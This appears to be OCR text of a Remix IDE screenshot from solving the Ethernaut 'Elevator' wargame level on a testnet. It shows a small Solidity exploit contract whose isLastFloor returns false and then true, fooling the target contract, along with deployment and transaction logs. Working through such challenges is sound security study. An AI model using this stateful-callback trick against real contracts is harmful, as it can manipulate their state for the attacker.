 Ethernaut
Remix - Ethereum IDE
Ethereum Unit Converter | Eth
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.7+commit.e28d00a7.js
16
1
DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Web3
Rinkeby (4) network
ACCOUNT
0x26D...EA63F (0.01335834
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT
Building - Building.sol
Deploy
0x0851c1b495EAf788fCE8
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 9
Deployed Contracts
BUILDING AT 0X5F6...72B3B (BLOCKCH
isLastFloor
uint256
toTheTop
Low level interactions
CALLDATA
Transact
ReentrancyAttack.sol
Reentrancy.sol
Building.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.7;
3
4 interface IBuilding {
5 function isLastFloor(uint) external returns (bool);
6 }
7
8 contract Elevator {
9 bool public top;
10 function goTo(uint _floor) public {}
11 }
12
13 contract Building is IBuilding {
14
15 Elevator elevator;
16 bool again = false;
17
18 constructor(address elevatorAddress) {
19 elevator = Elevator(elevatorAddress);
20 }
21
22 function isLastFloor(uint) external override returns (bool) {
23 if(again == false) {
24 again = true;
25 return false;
26 } else {
27 return true;
28 }
29 }
30
31 function toTheTop() public {
32 elevator.goTo(100);
33 }
34
35 }
ContractDefinition Elevator 3 reference(s)
0
listen on all transactions
Search with transaction hash or address
[block:10913901 txIndex:6] from: 0x26D...EA63F to: Building.toTheTop() 0xbc4...ACBaD value: 0 wei data: 0x105...edd83 logs: 0 hash: 0xed9...00ec2
Debug
creation of Building pending...
view on etherscan
[block:10913910 txIndex:12] from: 0x26D...EA63F to: Building.(constructor) value: 0 wei data: 0x608...713b3 logs: 0 hash: 0x85e...d9060
Debug
transact to Building.toTheTop pending ...
view on etherscan
>